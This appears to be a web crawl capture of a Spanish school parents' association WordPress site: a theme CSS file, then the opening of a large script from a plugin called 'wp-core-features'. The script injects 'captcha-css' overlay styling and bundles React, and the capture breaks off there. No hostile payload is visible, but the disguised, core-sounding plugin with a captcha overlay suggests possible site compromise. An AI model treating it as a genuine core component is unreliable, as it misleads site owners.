

--- FILE ---
content_type: text/css
request_url: http://ampalasacaciaspozuelo.es/wp-content/et-cache/61/et-core-unified-deferred-61.min.css?ver=1767742214
body_size: 2404
content:
.et_pb_section_0.et_pb_section{padding-top:10px}.et_pb_slide_0{background-color:#ffffff}.et_pb_fullwidth_slider_0>.box-shadow-overlay,.et_pb_fullwidth_slider_0.et-box-shadow-no-overlay{box-shadow:inset 0px 0px 10px 0px rgba(0,0,0,0.1)}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{text-align:left;margin-left:0}.et_pb_cta_0.et_pb_promo h2,.et_pb_cta_0.et_pb_promo h1.et_pb_module_header,.et_pb_cta_0.et_pb_promo h3.et_pb_module_header,.et_pb_cta_0.et_pb_promo h4.et_pb_module_header,.et_pb_cta_0.et_pb_promo h5.et_pb_module_header,.et_pb_cta_0.et_pb_promo h6.et_pb_module_header,.et_pb_cta_1.et_pb_promo h2,.et_pb_cta_1.et_pb_promo h1.et_pb_module_header,.et_pb_cta_1.et_pb_promo h3.et_pb_module_header,.et_pb_cta_1.et_pb_promo h4.et_pb_module_header,.et_pb_cta_1.et_pb_promo h5.et_pb_module_header,.et_pb_cta_1.et_pb_promo h6.et_pb_module_header,.et_pb_cta_2.et_pb_promo h2,.et_pb_cta_2.et_pb_promo h1.et_pb_module_header,.et_pb_cta_2.et_pb_promo h3.et_pb_module_header,.et_pb_cta_2.et_pb_promo h4.et_pb_module_header,.et_pb_cta_2.et_pb_promo h5.et_pb_module_header,.et_pb_cta_2.et_pb_promo h6.et_pb_module_header{font-size:20px!important}.et_pb_divider_0,.et_pb_divider_1{height:15px}.et_pb_section_3.et_pb_section{background-color:#a8a8a8!important}.et_pb_slider.et_pb_module .et_pb_slide_0.et_pb_slide .et_pb_slide_description .et_pb_slide_content{font-size:25px!important}.et_pb_slider .et_pb_slide_0{background-image:url(http://ampalasacaciaspozuelo.es/wp-content/uploads/2016/02/te-espero.jpg);background-color:#ffffff}.et_pb_column_1{background-image:url(http://ampalasacaciaspozuelo.es/wp-content/uploads/2016/02/kids-1093758_1920.jpg)}.et_pb_column_4{background-image:url(http://ampalasacaciaspozuelo.es/wp-content/uploads/2016/02/boy-921807_1920.jpg)}.et_pb_column_5{background-image:url(http://ampalasacaciaspozuelo.es/wp-content/uploads/2016/02/boys-286245_1920.jpg)}@media only screen and (max-width:980px){.et_pb_section_0.et_pb_section,.et_pb_section_2.et_pb_section,.et_pb_section_3.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}.et_pb_image_0,.et_pb_image_1,.et_pb_image_2{text-align:center;margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_divider_0,.et_pb_divider_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_divider_0,.et_pb_divider_1{display:none!important}}

--- FILE ---
content_type: text/javascript
request_url: http://ampalasacaciaspozuelo.es/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 622813
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var g0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},v0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),be=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=be&&E[be]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
